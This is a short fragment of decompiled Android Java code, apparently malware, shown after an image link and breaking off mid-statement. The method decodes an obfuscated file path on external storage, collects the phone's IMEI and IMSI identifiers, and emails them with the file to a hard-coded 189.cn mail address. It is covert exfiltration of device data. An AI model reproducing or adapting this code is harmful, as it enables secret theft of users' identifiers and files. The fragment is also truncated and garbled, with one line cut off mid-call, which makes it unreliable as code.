 public static /* synthetic */ void b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(b.b.a.a.a(mainActivity.u0.getByte
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(b.b.a.a.a(mainActivity.v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
Date date = new Date(System.currentTimeMillis());
String str = simpleDateFormat.format(date) + "imei:" + mainActivity.l.f428b + "imsi:" + mainActivity.l.d;
b.b.a.g.a aVar = new b.b.a.g.a();
try {
aVar.a();
aVar.a(str, "见附件", arrayList, arrayList2);
} catch (Exception unused) {
}
} catch (Exception e2) {